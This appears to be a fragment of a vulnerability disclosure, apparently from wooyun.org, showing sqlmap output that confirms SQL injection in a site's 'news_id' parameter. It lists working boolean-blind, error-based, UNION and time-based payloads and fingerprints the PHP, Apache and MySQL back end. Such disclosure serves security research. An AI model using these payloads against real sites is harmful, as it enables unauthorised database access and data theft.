 Place: GET
Parameter: news_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=1032 AND 1603=1603
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: news_id=1032 AND (SELECT 6624 FROM(SELECT COUNT(*),CONCAT(0x7174766
f71,(SELECT (CASE WHEN (6624=6624) THEN 1 ELSE 0 END)),0x7162767971,FLOOR(RAND(
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: news_id=-3361 UNION ALL SELECT NULL,NULL,CONCAT(0x7174766f71,0x425
76474d7242686978,0x7162767971),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: news_id=1032 AND SLEEP(5)
---
[20:04:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL 5.0
www.wooyun.org